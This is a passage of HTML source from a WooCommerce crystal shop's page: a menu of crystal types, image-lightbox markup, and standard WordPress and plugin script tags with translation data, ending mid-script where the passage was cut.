<li id="menu-item-839193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839193"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/fluorite-fr/">Fluorite</a></li>
<li id="menu-item-839194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839194"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/grenat/">Grenat</a></li>
<li id="menu-item-839195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839195"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/hematite-fr/">Hématite</a></li>
<li id="menu-item-839196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839196"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/howlite-fr/">Howlite</a></li>
<li id="menu-item-839197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839197"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jade-fr/">Jade</a></li>
<li id="menu-item-839198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839198"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/jaspe/">Jaspe</a></li>
<li id="menu-item-839199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839199"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/kunzite-fr/">Kunzite</a></li>
<li id="menu-item-839200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839200"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/cyanite/">Cyanite</a></li>
<li id="menu-item-839201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839201"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/labradorite-fr/">Labradorite</a></li>
<li id="menu-item-839202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839202"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lapis-lazuli-fr/">Lapis-lazuli</a></li>
<li id="menu-item-839203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839203"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/larimar-fr/">Larimar</a></li>
<li id="menu-item-839204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839204"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/lepidolite-fr/">Lépidolite</a></li>
<li id="menu-item-839205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839205"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/malachite-fr/">Malachite</a></li>
<li id="menu-item-839206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839206"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/meteorite-fr/">Météorite</a></li>
<li id="menu-item-839207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839207"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/moldavite-fr/">Moldavite</a></li>
<li id="menu-item-839208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839208"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pierre-de-lune/">Pierre de lune</a></li>
<li id="menu-item-839210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839210"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/obsidienne/">Obsidienne</a></li>
<li id="menu-item-839211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839211"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/onyx-fr/">Onyx</a></li>
<li id="menu-item-839212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839212"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/opale/">Opale</a></li>
<li id="menu-item-839213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839213"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/pyrite-fr/">Pyrite</a></li>
<li id="menu-item-839214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839214"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-fr/">Quartz</a></li>
<li id="menu-item-839215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839215"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/quartz-rose/">Quartz rose</a></li>
<li id="menu-item-839216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839216"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/rubis/">Rubis</a></li>
<li id="menu-item-839217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839217"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/selenite-fr/">Sélénite</a></li>
<li id="menu-item-839218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839218"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/septarian-fr/">Septarian</a></li>
<li id="menu-item-839219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839219"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/serpentine-fr/">Serpentine</a></li>
<li id="menu-item-839220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839220"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/shungite-fr/">Shungite</a></li>
<li id="menu-item-839221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839221"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/sodalite-fr/">Sodalite</a></li>
<li id="menu-item-839222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839222"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/topaze/">Topaze</a></li>
<li id="menu-item-839223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839223"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/tourmaline-fr/">Tourmaline</a></li>
<li id="menu-item-839224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839224"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/turquoise-fr/">Turquoise</a></li>
<li id="menu-item-839225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839225"><a href="https://crystaldreamsworld.com/fr/product-category/cristaux/types-de-cristaux/unakite-fr/">Unakite</a></li>
</ul></div></div>
</div>
</div></div>
							</div>
						  </div>
<div  class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1X816RVR2W" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wclsi-admin-js-js-extra">
/* <![CDATA[ */
var wclsi_admin = {"PLUGIN_PREFIX_ID":"woocommerce_lightspeed-integration_","SCRIPT_DEBUG":"","IS_ADMIN":"","AJAX_URL":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","WCLSI_NONCE":"6e31c0655e","IMPORTER_PAGE_URL":"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings"};
var objectL10n = {"reload_confirm":"Products have already been loaded, are you sure you want to reload them?","importing_prods":"Importing Lightspeed products ... ","updating_prods":"Updating Lightspeed products ... ","dont_close":"This may take a while... please do not close this window while products are being processed!","done_importing":"Import completed! Click \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/edit.php?post_type=product\"\u003Ehere\u003C/a\u003E to view imported products","no_prods_error":"Error: No products to import!","try_again":"A connection could not be made to Lightspeed, please try again.","sync_error":"Please import this item before attempting to link it!","sync_success":"Product successfully linked with WooCommerce.","relink_success":"Linking successful! The associated Lightspeed product should now be viewable on the \u003Ca href=\"https://crystaldreamsworld.com/wp-admin/admin.php?page=lightspeed-pos-r-series-settings\"\u003ELightspeed Import page\u003C/a\u003E.","sync_remove":"Product successfully removed from sync schedule.","syncing":"Syncing...","man_sync_success":"Successfully synced!","prod_processing_error":"Uh oh! There were some errors with processing some of the products.","generic_error":"Something went wrong! Please try again later.","provide_account_id":"Please provide an account ID before submitting!","api_connection_good":"Connection successful!","api_connection_bad":"A connection could not be made to your Lightspeed account!","incomplete_load":"Error: something went wrong with loading products from Lightspeed! Refresh to see if some products loaded successfully.","loading_matrix_products":"Loading matrix products","loading_categories":"Loading categories","loading_item_attrs":"Loading item attribute sets","upgrade_complete":"Upgrade successfully completed!","bad_sync_to_ls":"The synchronization to Lightspeed experienced some issues. Please log into Lightspeed and verify your product was synced properly.","cat_cache_clear_success":"Category cache successfully cleared!","processing_order":"Processing products","ls_out_of_stock":"We apologize, one or more of the items","background_image_import":"Product images are imported via the action scheduler and may take some time to be applied to products.","taxes_exporting":"Tax categories are being exported to Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","taxes_deleting":"Tax categories are being deleted from Lightspeed via the action scheduler. This may take a while. You do not need to stay on this page while this process completes.","save_before_leaving":"Make sure to save any changes you made before leaving the page!"};
//# sourceURL=wclsi-admin-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-lightspeed-pos/assets/js/wclsi-admin.min.js" id="wclsi-admin-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_CA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_CA","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F Y g:i a","datetimeAbbreviated":"j M Y g:i a"},"timezone":{"offset":-4,"offsetFormatted":"-4","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"%s applied.":["%s applied."],"%s removed.":["%s removed."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"December":["December"],"November":["November"],"October":["October"],"September":["September"],"August":["August"],"July":["July"],"June":["June"],"May":["May"],"April":["April"],"March":["March"],"February":["February"],"January":["January"],"Optional":["Optional"],"%s, selected":["%s, selected"],"Go to the Previous Month":["Go to the Previous Month"],"Go to the Next Month":["Go to the Next Month"],"Today, %s":["Today, %s"],"Date range calendar":["Date range calendar"],"Date calendar":["Date calendar"],"input control\u0004Show %s":["Show %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Border color picker. The currently selected color has a value of \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Border color and style picker. The currently selected color has a value of \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\"."],"%d item selected":["%d item selected","%d items selected"],"Select AM or PM":["Select AM or PM"],"Select an item":["Select an item"],"No items found":["No items found"],"Remove color: %s":["Remove colour: %s"],"authors\u0004All":["All"],"categories\u0004All":["All"],"Edit: %s":["Edit: %s"],"Left and right sides":["Left and right sides"],"Top and bottom sides":["Top and bottom sides"],"Right side":["Right side"],"Left side":["Left side"],"Bottom side":["Bottom side"],"Top side":["Top side"],"Large viewport largest dimension (lvmax)":["Large viewport largest dimension (lvmax)"],"Small viewport largest dimension (svmax)":["Small viewport largest dimension (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dynamic viewport largest dimension (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamic viewport smallest dimension (dvmin)"],"Dynamic viewport width or height (dvb)":["Dynamic viewport width or height (dvb)"],"Dynamic viewport width or height (dvi)":["Dynamic viewport width or height (dvi)"],"Dynamic viewport height (dvh)":["Dynamic viewport height (dvh)"],"Dynamic viewport width (dvw)":["Dynamic viewport width (dvw)"],"Large viewport smallest dimension (lvmin)":["Large viewport smallest dimension (lvmin)"],"Large viewport width or height (lvb)":["Large viewport width or height (lvb)"],"Large viewport width or height (lvi)":["Large viewport width or height (lvi)"],"Large viewport height (lvh)":["Large viewport height (lvh)"],"Large viewport width (lvw)":["Large viewport width (lvw)"],"Small viewport smallest dimension (svmin)":["Small viewport smallest dimension (svmin)"],"Small viewport width or height (svb)":["Small viewport width or height (svb)"],"Viewport smallest size in the block direction (svb)":["Viewport smallest size in the block direction (svb)"],"Small viewport width or height (svi)":["Small viewport width or height (svi)"],"Viewport smallest size in the inline direction (svi)":["Viewport smallest size in the inline direction (svi)"],"Small viewport height (svh)":["Small viewport height (svh)"],"Small viewport width (svw)":["Small viewport width (svw)"],"No color selected":["No color selected"],"Required":["Required"],"Notice":["Notice"],"Error notice":["Error notice"],"Information notice":["Information notice"],"Warning notice":["Warning notice"],"Focal point top position":["Focal point top position"],"Focal point left position":["Focal point left position"],"Scrollable section":["Scrollable section"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate."],"Extra Extra Large":["Extra Extra Large"],"Show details":["Show details"],"Decrement":["Decrement"],"Increment":["Increment"],"All options reset":["All options reset"],"All options are currently hidden":["All options are currently hidden"],"%s is now visible":["%s is now visible"],"%s hidden and reset to default":["%s hidden and reset to default"],"%s reset to default":["%s reset to default"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["Unset"],"%1$s. Selected":["%1$s. Selected"],"%1$s. Selected. There is %2$d event":["%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events"],"View next month":["View next month"],"View previous month":["View previous month"],"Border color and style picker":["Border color and style picker"],"Loading \u2026":["Loading \u2026"],"All sides":["All sides"],"Bottom border":["Bottom border"],"Right border":["Right border"],"Left border":["Left border"],"Top border":["Top border"],"Border color picker.":["Border colour picker."],"Border color and style picker.":["Border colour and style picker."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Custom colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Reset all":["Reset all"],"Button label to reveal tool panel options\u0004%s options":["%s options"],"Hide and reset %s":["Hide and reset %s"],"Reset %s":["Reset %s"],"Search %s":["Search %s"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Currently selected font size: %s":["Currently selected font size: %s"],"Highlights":["Highlights"],"Size of a UI element\u0004Extra Large":["Extra Large"],"Size of a UI element\u0004Large":["Large"],"Size of a UI element\u0004Medium":["Medium"],"Size of a UI element\u0004Small":["Small"],"Size of a UI element\u0004None":["None"],"Currently selected: %s":["Currently selected: %s"],"Reset colors":["Reset colours"],"Reset gradient":["Reset gradient"],"Remove all colors":["Remove all colours"],"Remove all gradients":["Remove all gradients"],"Color options":["Colour options"],"Gradient options":["Gradient options"],"Add color":["Add colour"],"Add gradient":["Add gradient"],"Gradient name":["Gradient name"],"Color %d":["Color %d"],"Color format":["Colour format"],"Hex color":["Hex colour"],"%1$s (%2$d of %3$d)":["%1$s (%2$d of %3$d)"],"Invalid item":["Invalid item"],"Shadows":["Shadows"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["Duotone code: %s"],"%1$s. There is %2$d event":["%1$s. There is %2$d event.","%1$s. There are %2$d events."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimetres (mm)"],"Centimeters (cm)":["Centimetres (cm)"],"x-height of the font (ex)":["x-height of the font (ex)"],"Width of the zero (0) character (ch)":["Width of the zero (0) character (ch)"],"Viewport largest dimension (vmax)":["Viewport largest dimension (vmax)"],"Viewport smallest dimension (vmin)":["Viewport smallest dimension (vmin)"],"Percent (%)":["Percent (%)"],"Border width":["Border width"],"Dotted":["Dotted"],"Dashed":["Dashed"],"Viewport height (vh)":["Viewport height (vh)"],"Viewport width (vw)":["Viewport width (vw)"],"Relative to root font size (rem)":["Relative to root font size (rem)"],"Relative to parent font size (em)":["Relative to parent font size (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Percentage (%)"],"Close search":["Close search"],"Search in %s":["Search in %s"],"Select unit":["Select unit"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Media preview"],"Coordinated Universal Time":["Coordinated Universal Time"],"Color name":["Colour name"],"Reset search":["Reset search"],"Box Control":["Box Control"],"Alignment Matrix Control":["Alignment Matrix Control"],"Bottom Center":["Bottom Centre"],"Center Right":["Centre Right"],"Center Left":["Centre Left"],"Top Center":["Top Centre"],"Solid":["Solid"],"Finish":["Finish"],"Page %1$d of %2$d":["Page %1$d of %2$d"],"Guide controls":["Guide controls"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Gradient code: %s"],"Remove Control Point":["Remove Control Point"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the colour or remove the control point."],"Gradient control point at position %1$d%% with color code %2$s.":["Gradient control point at position %1$d%% with color code %2$s."],"Extra Large":["Extra Large"],"Small":["Small"],"Angle":["Angle"],"Separate with commas or the Enter key.":["Separate with commas or the Enter key."],"Separate with commas, spaces, or the Enter key.":["Separate with commas, spaces, or the Enter key."],"Copied!":["Copied!"],"%d result found.":["%d result found.","%d results found."],"Number of items":["Number of items"],"Category":["Category"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Oldest to newest"],"Newest to oldest":["Newest to oldest"],"Order by":["Order by"],"Dismiss this notice":["Dismiss this notice"],"Remove item":["Remove item"],"Item removed.":["Item removed."],"Item added.":["Item added."],"Add item":["Add item"],"Reset":["Reset"],"(opens in a new tab)":["(opens in a new tab)"],"Minutes":["Minutes"],"Color code: %s":["Colour code: %s"],"Custom color picker":["Custom colour picker"],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"Time":["Time"],"Day":["Day"],"Month":["Month"],"Date":["Date"],"Hours":["Hours"],"Item selected.":["Item selected."],"Previous":["Previous"],"Year":["Year"],"Back":["Back"],"Style":["Style"],"Large":["Large"],"Drop files to upload":["Drop files to upload"],"Clear":["Clear"],"Mixed":["Fixed"],"Custom":["Custom"],"Next":["Next"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Bottom Right"],"Bottom Left":["Bottom Left"],"Top Right":["Top Right"],"Top Left":["Top Left"],"Type":["Type"],"Top":["Top"],"Copy":["Copy"],"Font size":["Font size"],"Calendar":["Calendar"],"No results found.":["No results found."],"Default":["Default"],"Close":["Close"],"Search":["Search"],"OK":["OK"],"Medium":["Medium"],"Center":["Centre"],"Left":["Left"],"Cancel":["Cancel"],"Done":["Done"],"None":["None"],"Categories":["Categories"],"Author":["Author"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-06-09 17:29:21+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Please select a valid option":["Please select a valid option"],"Please enter a valid postcode":["Please enter a valid postal code"],"Add a coupon":["Add a coupon"],"Flat rate shipping":["Flat rate shipping"],"Multiple shipments must have the same pickup location":["Multiple shipments must have the same pickup location"],"Please enter a valid %s":["Please enter a valid %s"],"Including %s":["Including %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"%s has been removed from your cart.":["%s has been removed from your cart."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment 